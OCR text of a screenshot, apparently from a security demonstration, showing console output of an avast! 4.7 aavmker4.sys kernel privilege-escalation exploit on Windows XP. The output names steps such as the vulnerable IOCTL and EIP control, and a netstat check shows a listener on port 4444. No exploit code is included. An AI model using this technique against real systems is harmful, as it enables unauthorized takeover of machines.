 My Computer
My Network
Places
Recycle Bin
avast!
Antivirus
Immunity
Debugger
exploit
procexp
Command Prompt - exploit.py
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\ryujin>cd Desktop
C:\Documents and Settings\ryujin\Desktop>exploit.py
(*) avast! 4.7 aavmker4.sys privilege escalation
(+) coded by Matteo Memelli aka ryujin -> at <- offsec.com
(+) www.offsec.com || Spaghetti & Pwnsauce
(+) Retrieving aavmker4.sys base address...
(+) Address retrieved: 0xf7905000L
(+) Storing data in kernel space...
(+) Talking to the driver sending vulnerable IOCTL...
(+) Owning EIP...
(+) Triggering function pointer: 1/2
(+) Triggering function pointer: 2/2
(!) NO BSOD? good sign :)
(*) Sleeping 60 secs before the Woshi finger hold...
(+) Trying to fail an auth to trigger syscall...
Command Prompt
C:\Documents and Settings\ryujin>netstat -an | find "4444"
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
C:\Documents and Settings\ryujin>_